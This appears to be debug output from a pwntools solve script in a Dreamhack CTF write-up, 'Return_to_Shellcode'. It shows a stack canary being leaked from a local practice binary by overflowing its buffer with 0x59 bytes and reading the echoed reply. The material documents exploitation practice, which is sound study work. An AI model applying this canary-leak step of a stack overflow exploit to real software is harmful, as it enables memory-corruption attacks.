 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/Return_to_Shellcode$ python3 solve.py DEBUG
[+] Starting local process '/mnt/d/CTF_Writeup/dream_hack/Return_to_Shellcode/r2s' argv=[b'/mnt/d/CTF_Writeup/dream
_hack/Return_to_Shellcode/r2s'] : pid 100
[DEBUG] Received 0x60 bytes:
    b'Address of the buf: 0x7ffdfbcbcbd0\n'
    b'Distance between buf and $rbp: 96\n'
    b'[1] Leak the canary\n'
    b'Input: '
[DEBUG] Sent 0x59 bytes:
    b'a' * 0x59
[DEBUG] Received 0x72 bytes:
    00000000  59 6f 75 72  20 69 6e 70  75 74 20 69  73 20 27 61  │Your│ inp│ut i│s 'a│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000060  61 61 61 61  61 61 61 61  67 48 6d 9c  a8 11 ea 01  │aaaa│aaaa│gHm·│····│
    00000070  27 0a                                               │'·│
    00000072
[*] canary: 0xea11a89c6d486700